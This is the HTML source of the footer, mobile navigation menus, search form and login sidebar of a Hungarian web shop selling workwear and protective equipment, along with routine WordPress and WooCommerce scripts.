<li id="menu-item-49214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49214"><a href="https://vedofelszerelesek.hu/altalanos-szerzodesi-feltetelek/">ÁSZF</a></li>
<li id="menu-item-148575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148575"><a href="https://vedofelszerelesek.hu/csere-penzvisszafizetes/">Csere, pénzvisszafizetés</a></li>
<li id="menu-item-148576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148576"><a href="https://vedofelszerelesek.hu/garancia/">Garancia</a></li>
<li id="menu-item-38170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38170"><a href="https://vedofelszerelesek.hu/szallitasi-informaciok/">Szállítási információk</a></li>
<li id="menu-item-155431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155431"><a href="https://vedofelszerelesek.hu/blog/">Blog</a></li>
<li id="menu-item-164035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164035"><a href="https://vedofelszerelesek.hu/katalogusok/">Katalógusok</a></li>
<li id="menu-item-181470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181470"><a href="https://vedofelszerelesek.hu/hirlevel-feliratkozas/">Hírlevél feliratkozás</a></li>
</ul></div></div>				</div>
											<div class="footer-column footer-column-6 wd-grid-col" style="--wd-col-xs:12;--wd-col-sm:6;--wd-col-md:4;--wd-col-lg:2;">
									</div>
					</aside>
	</div>
	
																							<div class="wd-copyrights copyrights-wrapper wd-layout-two-columns">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	<small>© Copyright 2005 - 2025 - Tisza 97 Munkaruházati és Munkavédelmi Kft. Powered by <a href="https://hellowp.io">HelloWP</a> </small>															</div>
															<div class="wd-col-end reset-last-child">
									<img src="https://vedofelszerelesek.hu/wp-content/uploads/2021/09/payments.png" alt="payments">								</div>
													</div>
					</div>
							</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
			<link rel="stylesheet" id="wd-scroll-top-css" href="https://vedofelszerelesek.hu/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=8.3.8" type="text/css" media="all" /> 					<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow" role="navigation" aria-label="Mobile navigation"><div class="wd-search-form ">

<form apbct-form-sign="native_search" role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://vedofelszerelesek.hu/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Termék keresése" value="" name="s" aria-label="Keresés" title="Termék keresése" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Keresés		</span>
			</button>
<input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="3730"
               /></form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
				<ul class="wd-nav wd-nav-mob-tab wd-style-underline wd-swap">
					<li class="mobile-tab-title mobile-pages-title " data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menü							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title  wd-active" data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Kategóriák							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-mobil-menu" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li id="menu-item-153738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153738 item-level-0" ><a href="https://vedofelszerelesek.hu/t/mit-dolgozol/" class="woodmart-nav-link"><span class="nav-link-text">Mit dolgozol? Segítünk!</span></a></li>
<li id="menu-item-153698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-153698 item-level-0" ><a href="https://vedofelszerelesek.hu/t/munkavedelmi-cipok/" class="woodmart-nav-link"><span class="nav-link-text">Lábbelik</span></a>
<ul class="wd-sub-menu">
	<li id="menu-item-153699" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153699 item-level-1" ><a href="https://vedofelszerelesek.hu/t/munkavedelmi-cipok/munkavedelmi-bakancs/" class="woodmart-nav-link">Munkavédelmi bakancs</a></li>
	<li id="menu-item-153700" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153700 item-level-1" ><a href="https://vedofelszerelesek.hu/t/munkavedelmi-cipok/munkavedelmi-cipo/" class="woodmart-nav-link">Munkavédelmi cipő</a></li>
	<li id="menu-item-181599" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-181599 item-level-1" ><a href="https://vedofelszerelesek.hu/t/munkavedelmi-cipok/teli-munkavedelmi-cipok/" class="woodmart-nav-link">Téli munkavédelmi bakancs</a></li>
	<li id="menu-item-153702" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153702 item-level-1" ><a href="https://vedofelszerelesek.hu/t/munkavedelmi-cipok/szakacs_papucs-takarito_cipo/" class="woodmart-nav-link">Szakács és higiéniás papucs és cipő</a></li>
	<li id="menu-item-153703" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153703 item-level-1" ><a href="https://vedofelszerelesek.hu/t/munkavedelmi-cipok/munkavedelmi_szandal/" class="woodmart-nav-link">Munkavédelmi szandál</a></li>
	<li id="menu-item-153704" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153704 item-level-1" ><a href="https://vedofelszerelesek.hu/t/munkavedelmi-cipok/esd_vedocipo/" class="woodmart-nav-link">ESD védőcipők</a></li>
	<li id="menu-item-153705" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153705 item-level-1" ><a href="https://vedofelszerelesek.hu/t/munkavedelmi-cipok/noi_vedocipo/" class="woodmart-nav-link">Női védőcipő</a></li>
	<li id="menu-item-153706" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153706 item-level-1" ><a href="https://vedofelszerelesek.hu/t/munkavedelmi-cipok/specialis_vedobakancsok/" class="woodmart-nav-link">Speciális védőbakancsok</a></li>
	<li id="menu-item-153701" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153701 item-level-1" ><a href="https://vedofelszerelesek.hu/t/munkavedelmi-cipok/gumicsizma/" class="woodmart-nav-link">Gumicsizma</a></li>
	<li id="menu-item-153707" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153707 item-level-1" ><a href="https://vedofelszerelesek.hu/t/munkavedelmi-cipok/utcai_cipok/" class="woodmart-nav-link">Utcai cipők</a></li>
	<li id="menu-item-153709" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153709 item-level-1" ><a href="https://vedofelszerelesek.hu/t/munkavedelmi-cipok/kiegeszitok-munkavedelmi-bakancs-cipo/" class="woodmart-nav-link">Kiegészítők</a></li>
	<li id="menu-item-153710" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153710 item-level-1" ><a href="https://vedofelszerelesek.hu/t/munkavedelmi-cipok/markaink/" class="woodmart-nav-link">MÁRKÁINK</a></li>
</ul>
</li>
<li id="menu-item-153711" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-153711 item-level-0" ><a href="https://vedofelszerelesek.hu/t/vedofelszerelesek/" class="woodmart-nav-link"><span class="nav-link-text">Védőfelszerelések</span></a>
<ul class="wd-sub-menu">
	<li id="menu-item-153712" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153712 item-level-1" ><a href="https://vedofelszerelesek.hu/t/vedofelszerelesek/elsosegely-termekek/" class="woodmart-nav-link">Elsősegély termékek</a></li>
	<li id="menu-item-153713" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153713 item-level-1" ><a href="https://vedofelszerelesek.hu/t/vedofelszerelesek/eldobhato_ruhazat/" class="woodmart-nav-link">Eldobható ruházat</a></li>
	<li id="menu-item-153714" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153714 item-level-1" ><a href="https://vedofelszerelesek.hu/t/vedofelszerelesek/fuldugo_fultok/" class="woodmart-nav-link">Füldugó, fültok</a></li>
	<li id="menu-item-153715" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153715 item-level-1" ><a href="https://vedofelszerelesek.hu/t/vedofelszerelesek/kozuti_jelzoeszkozok/" class="woodmart-nav-link">Közúti jelzőeszközök</a></li>
	<li id="menu-item-153717" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153717 item-level-1" ><a href="https://vedofelszerelesek.hu/t/vedofelszerelesek/maszkok_felalarcok/" class="woodmart-nav-link">Maszkok, félálarcok</a></li>
	<li id="menu-item-153718" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153718 item-level-1" ><a href="https://vedofelszerelesek.hu/t/vedofelszerelesek/tuzolto-eszkozok/" class="woodmart-nav-link">Tűzoltó eszközök</a></li>
	<li id="menu-item-153720" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153720 item-level-1" ><a href="https://vedofelszerelesek.hu/t/vedofelszerelesek/vedokesztyu/" class="woodmart-nav-link">Védőkesztyű</a></li>
	<li id="menu-item-153721" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153721 item-level-1" ><a href="https://vedofelszerelesek.hu/t/vedofelszerelesek/vedosisak/" class="woodmart-nav-link">Védősisak</a></li>
	<li id="menu-item-153722" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153722 item-level-1" ><a href="https://vedofelszerelesek.hu/t/vedofelszerelesek/vedoszemuvegek/" class="woodmart-nav-link">Védőszemüvegek</a></li>
	<li id="menu-item-153723" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153723 item-level-1" ><a href="https://vedofelszerelesek.hu/t/vedofelszerelesek/zuhanasgatlas/" class="woodmart-nav-link">Zuhanásgátlás</a></li>
</ul>
</li>
<li id="menu-item-153724" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-153724 item-level-0" ><a href="https://vedofelszerelesek.hu/t/munkaruha/" class="woodmart-nav-link"><span class="nav-link-text">Munkaruha</span></a>
<ul class="wd-sub-menu">
	<li id="menu-item-153725" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153725 item-level-1" ><a href="https://vedofelszerelesek.hu/t/ruhazat/derekas_nadrag/" class="woodmart-nav-link">Derekas nadrág</a></li>
	<li id="menu-item-153726" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153726 item-level-1" ><a href="https://vedofelszerelesek.hu/t/ruhazat/kertesznadrag/" class="woodmart-nav-link">Kertésznadrág</a></li>
	<li id="menu-item-153728" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153728 item-level-1" ><a href="https://vedofelszerelesek.hu/t/ruhazat/munkaruha_csaladok/" class="woodmart-nav-link">Munkaruha családok</a></li>
	<li id="menu-item-153729" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153729 item-level-1" ><a href="https://vedofelszerelesek.hu/t/ruhazat/jollathatosagi_ruhazat/" class="woodmart-nav-link">Jólláthatósági ruházat</a></li>
	<li id="menu-item-153730" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153730 item-level-1" ><a href="https://vedofelszerelesek.hu/t/ruhazat/esoruhazat/" class="woodmart-nav-link">Esőruházat</a></li>
	<li id="menu-item-153731" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153731 item-level-1" ><a href="https://vedofelszerelesek.hu/t/ruhazat/szakacs_ruhazat/" class="woodmart-nav-link">Szakács és hentes ruházat</a></li>
	<li id="menu-item-153732" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153732 item-level-1" ><a href="https://vedofelszerelesek.hu/t/ruhazat/leveheto_szaru_nadrag/" class="woodmart-nav-link">Levehető szárú nadrág</a></li>
	<li id="menu-item-153733" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153733 item-level-1" ><a href="https://vedofelszerelesek.hu/t/ruhazat/rovidnadrag/" class="woodmart-nav-link">Rövidnadrág</a></li>
	<li id="menu-item-153734" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153734 item-level-1" ><a href="https://vedofelszerelesek.hu/t/ruhazat/specialis_munkaruhazat/" class="woodmart-nav-link">Speciális munkaruházat</a></li>
	<li id="menu-item-153735" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153735 item-level-1" ><a href="https://vedofelszerelesek.hu/t/ruhazat/teli_belelt_munkaruha/" class="woodmart-nav-link">Téli bélelt munkaruha</a></li>
	<li id="menu-item-153736" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153736 item-level-1" ><a href="https://vedofelszerelesek.hu/t/ruhazat/ferfi_kopeny_laborkopeny/" class="woodmart-nav-link">Férfi köpeny, laborköpeny</a></li>
	<li id="menu-item-153737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153737 item-level-1" ><a href="https://vedofelszerelesek.hu/t/ruhazat/overall/" class="woodmart-nav-link">Overall</a></li>
</ul>
</li>
<li id="menu-item-153739" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-153739 item-level-0" ><a href="https://vedofelszerelesek.hu/t/ferfi_ruhazat/" class="woodmart-nav-link"><span class="nav-link-text">Férfi ruházat</span></a>
<ul class="wd-sub-menu">
	<li id="menu-item-153740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153740 item-level-1" ><a href="https://vedofelszerelesek.hu/t/ruhazat/alaoltozet_fehernemu/" class="woodmart-nav-link">Aláöltözet, fehérnemű</a></li>
	<li id="menu-item-153741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153741 item-level-1" ><a href="https://vedofelszerelesek.hu/t/ruhazat/ferfi_softshell_kabat/" class="woodmart-nav-link">Férfi vízálló-páraátersztő kabát és dzseki</a></li>
	<li id="menu-item-153742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153742 item-level-1" ><a href="https://vedofelszerelesek.hu/t/ruhazat/ferfi_telikabat/" class="woodmart-nav-link">Férfi télikabát</a></li>
	<li id="menu-item-153743" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153743 item-level-1" ><a href="https://vedofelszerelesek.hu/t/ruhazat/ferfi_utcai_nadrag/" class="woodmart-nav-link">Férfi utcai nadrág</a></li>
	<li id="menu-item-153744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153744 item-level-1" ><a href="https://vedofelszerelesek.hu/t/ruhazat/galleros_polo/" class="woodmart-nav-link">Galléros póló</a></li>
	<li id="menu-item-153745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153745 item-level-1" ><a href="https://vedofelszerelesek.hu/t/ruhazat/uniszex_polo/" class="woodmart-nav-link">Uniszex póló</a></li>
	<li id="menu-item-153746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153746 item-level-1" ><a href="https://vedofelszerelesek.hu/t/ruhazat/uniszex_ferfi_melleny/" class="woodmart-nav-link">Uniszex, férfi mellény</a></li>
	<li id="menu-item-153747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153747 item-level-1" ><a href="https://vedofelszerelesek.hu/t/ruhazat/uniszex_ferfi_pulover/" class="woodmart-nav-link">Uniszex, férfi pulóver</a></li>
</ul>
</li>
<li id="menu-item-153748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-153748 item-level-0" ><a href="https://vedofelszerelesek.hu/t/noi_ruhazat/" class="woodmart-nav-link"><span class="nav-link-text">Női ruházat</span></a>
<ul class="wd-sub-menu">
	<li id="menu-item-153749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153749 item-level-1" ><a href="https://vedofelszerelesek.hu/t/ruhazat/noi_munkaruhazat/egeszsegugyi_munkaruha/" class="woodmart-nav-link">Egészségügyi munkaruha</a></li>
	<li id="menu-item-153750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153750 item-level-1" ><a href="https://vedofelszerelesek.hu/t/ruhazat/noi_munkaruhazat/egeszsegugyi_munkaruha/feher_melleny_pulover/" class="woodmart-nav-link">Fehér mellény, pulóver</a></li>
	<li id="menu-item-153751" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153751 item-level-1" ><a href="https://vedofelszerelesek.hu/t/ruhazat/noi_munkaruhazat/egeszsegugyi_munkaruha/feher_noi_nadrag/" class="woodmart-nav-link">Fehér női nadrág</a></li>
	<li id="menu-item-153752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153752 item-level-1" ><a href="https://vedofelszerelesek.hu/t/ruhazat/noi_munkaruhazat/egeszsegugyi_munkaruha/kopeny-egeszsegugyi_munkaruha/" class="woodmart-nav-link">Köpeny</a></li>
	<li id="menu-item-153753" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153753 item-level-1" ><a href="https://vedofelszerelesek.hu/t/ruhazat/noi_munkaruhazat/egeszsegugyi_munkaruha/tunika/" class="woodmart-nav-link">Tunika</a></li>
	<li id="menu-item-153754" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153754 item-level-1" ><a href="https://vedofelszerelesek.hu/t/ruhazat/noi_munkaruhazat/noi_softshell_kabat/" class="woodmart-nav-link">Női lélegző kabát és dzseki</a></li>
	<li id="menu-item-153755" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153755 item-level-1" ><a href="https://vedofelszerelesek.hu/t/ruhazat/noi_munkaruhazat/noi_melleny/" class="woodmart-nav-link">Női mellény</a></li>
	<li id="menu-item-153756" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153756 item-level-1" ><a href="https://vedofelszerelesek.hu/t/ruhazat/noi_munkaruhazat/noi_munkaruha/" class="woodmart-nav-link">Női munkaruha</a></li>
	<li id="menu-item-153757" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153757 item-level-1" ><a href="https://vedofelszerelesek.hu/t/ruhazat/noi_munkaruhazat/noi_polo/" class="woodmart-nav-link">Női pólók</a></li>
	<li id="menu-item-153758" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153758 item-level-1" ><a href="https://vedofelszerelesek.hu/t/ruhazat/noi_munkaruhazat/noi_pulover/" class="woodmart-nav-link">Női pulóver</a></li>
	<li id="menu-item-153759" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153759 item-level-1" ><a href="https://vedofelszerelesek.hu/t/ruhazat/noi_munkaruhazat/noi_telikabat/" class="woodmart-nav-link">Női télikabát</a></li>
</ul>
</li>
<li id="menu-item-153760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-153760 item-level-0" ><a href="https://vedofelszerelesek.hu/t/kiegesztitok/" class="woodmart-nav-link"><span class="nav-link-text">Kiegészítők</span></a>
<ul class="wd-sub-menu">
	<li id="menu-item-153761" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153761 item-level-1" ><a href="https://vedofelszerelesek.hu/t/kiegesztitok/baseball_sapka_teli_sapka/" class="woodmart-nav-link">Baseball sapka, téli sapka</a></li>
	<li id="menu-item-153762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153762 item-level-1" ><a href="https://vedofelszerelesek.hu/t/kiegesztitok/frottir_termekek/" class="woodmart-nav-link">Frottír termékek</a></li>
	<li id="menu-item-153763" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153763 item-level-1" ><a href="https://vedofelszerelesek.hu/t/kiegesztitok/ov-kiegesztitok/" class="woodmart-nav-link">Öv</a></li>
	<li id="menu-item-153764" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153764 item-level-1" ><a href="https://vedofelszerelesek.hu/t/kiegesztitok/sal_kendo/" class="woodmart-nav-link">Sál, kendő</a></li>
	<li id="menu-item-153765" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153765 item-level-1" ><a href="https://vedofelszerelesek.hu/t/kiegesztitok/taska/" class="woodmart-nav-link">Táska</a></li>
	<li id="menu-item-153766" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153766 item-level-1" ><a href="https://vedofelszerelesek.hu/t/kiegesztitok/terdparna-kiegesztitok/" class="woodmart-nav-link">Térdpárna</a></li>
</ul>
</li>
<li id="menu-item-162537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-162537 item-level-0" ><a href="https://vedofelszerelesek.hu/t/kids/" class="woodmart-nav-link"><span class="nav-link-text">KIDS</span></a></li>
<li id="menu-item-162898" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-162898 item-level-0" ><a href="https://vedofelszerelesek.hu/t/lifestyle/" class="woodmart-nav-link"><span class="nav-link-text">Lifestyle</span></a></li>
<li id="menu-item-176700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-176700 item-level-0 item-with-label item-label-red" ><a href="https://vedofelszerelesek.hu/t/outlet/" class="woodmart-nav-link"><span class="nav-link-text">Outlet</span><span class="menu-label menu-label-red">sale</span></a></li>
</ul>			<link rel="stylesheet" id="wd-header-my-account-sidebar-css" href="https://vedofelszerelesek.hu/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=8.3.8" type="text/css" media="all" /> 			<ul id="menu-mobil-fomenu" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown"><li id="menu-item-163850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163850 item-level-0" ><a href="https://vedofelszerelesek.hu/nyeremenyjatek/" class="woodmart-nav-link"><span class="nav-link-text">NYEREMÉNYJÁTÉK</span></a></li>
<li id="menu-item-163851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163851 item-level-0" ><a href="https://vedofelszerelesek.hu/szolgaltatasaink/merettablazatok/" class="woodmart-nav-link"><span class="nav-link-text">Mérettáblázatok</span></a></li>
<li id="menu-item-163852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163852 item-level-0" ><a href="https://vedofelszerelesek.hu/szolgaltatasaink/logozas-feliratozas/" class="woodmart-nav-link"><span class="nav-link-text">Logózás, feliratozás</span></a></li>
<li id="menu-item-175108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175108 item-level-0" ><a href="https://vedofelszerelesek.hu/szallitasi-informaciok/" class="woodmart-nav-link"><span class="nav-link-text">Szállítási információk</span></a></li>
<li id="menu-item-163853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163853 item-level-0" ><a href="https://vedofelszerelesek.hu/garancia/" class="woodmart-nav-link"><span class="nav-link-text">Garancia</span></a></li>
<li id="menu-item-163849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163849 item-level-0" ><a href="https://vedofelszerelesek.hu/kiemelt-partnereinknek/" class="woodmart-nav-link"><span class="nav-link-text">Kiemelt partnereinknek</span></a></li>
<li id="menu-item-163856" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-163856 item-level-0" ><a href="https://premiumvedocipo.hu/nyeremenyjatek/" class="woodmart-nav-link"><span class="nav-link-text">Viszonteladó partnerek</span></a></li>
<li id="menu-item-163848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163848 item-level-0" ><a href="https://vedofelszerelesek.hu/karrier/" class="woodmart-nav-link"><span class="nav-link-text">Karrier</span></a></li>
<li id="menu-item-167985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167985 item-level-0" ><a href="https://vedofelszerelesek.hu/rolunk/" class="woodmart-nav-link"><span class="nav-link-text">RÓLUNK</span></a></li>
<li id="menu-item-163857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163857 item-level-0" ><a href="https://vedofelszerelesek.hu/kapcsolat/" class="woodmart-nav-link"><span class="nav-link-text">Kapcsolat</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon item-level-0">			<a href="" class="woodmart-nav-link">
				<span class="nav-link-text">Kívánságlista</span>
			</a>
			</li><li class="menu-item  login-side-opener menu-item-account wd-with-icon item-level-0"><a href="https://vedofelszerelesek.hu/fiokom-es-rendeleseim/" class="woodmart-nav-link">Bejelentkezés/Regisztráció</a></li></ul>
		</div>			<div class="cart-widget-side wd-side-hidden wd-right" role="complementary" aria-label="Shopping cart sidebar">
				<div class="wd-heading">
					<span class="title">Kosár</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Bezárás</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="login-form-side wd-side-hidden woocommerce wd-right" role="complementary" aria-label="Login sidebar">
				<div class="wd-heading">
					<span class="title">Bejelentkezés</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Bezárás</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form id="customer_login" method="post" class="login woocommerce-form woocommerce-form-login hidden-form" action="https://vedofelszerelesek.hu/fiokom-es-rendeleseim/" style="display:none;">

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Felhasználónév vagy Email cím&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Kötelező</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Jelszó&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Kötelező</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row form-row-btn">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="dd356f1c3b" /><input type="hidden" name="_wp_http_referer" value="/cc/max-munkaruha/" />											<input type="hidden" name="redirect" value="https://vedofelszerelesek.hu/shop/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Bejelentkezés">Bejelentkezés</button>
				</p>

				<p class="login-form-footer">
					<a href="https://vedofelszerelesek.hu/fiokom-es-rendeleseim/lost-password/" class="woocommerce-LostPassword lost_password">Elfelejtett jelszó?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Emlékezz rám" aria-label="Emlékezz rám" /> <span>Emlékezz rám</span>
					</label>
				</p>

				
							</form>

		
				<div class="create-account-question">
					<p>Még nem regisztráltál? </p>
					<a href="https://vedofelszerelesek.hu/fiokom-es-rendeleseim/?action=register" class="btn create-account-button">Hozz létre saját fiókot</a>
				</div>
			</div>
					<link rel="stylesheet" id="wd-shop-off-canvas-sidebar-css" href="https://vedofelszerelesek.hu/wp-content/themes/woodmart/css/parts/opt-shop-off-canvas-sidebar.min.css?ver=8.3.8" type="text/css" media="all" /> 			
		
		<script>				
                    document.addEventListener('DOMContentLoaded', function () {
                        setTimeout(function(){
                            if( document.querySelectorAll('[name^=ct_checkjs]').length > 0 ) {
                                if (typeof apbct_public_sendREST === 'function' && typeof apbct_js_keys__set_input_value === 'function') {
                                    apbct_public_sendREST(
                                    'js_keys__get',
                                    { callback: apbct_js_keys__set_input_value })
                                }
                            }
                        },0)					    
                    })				
                </script>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)","\/fiokom-es-rendeleseim\/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Kezd\u0151lap","@id":"https://vedofelszerelesek.hu"}},{"@type":"ListItem","position":2,"item":{"name":"&amp;ldquo;max munkaruha&amp;rdquo; c\u00edmk\u00e9vel rendelkez\u0151 term\u00e9kek","@id":"https://vedofelszerelesek.hu/cc/max-munkaruha/"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
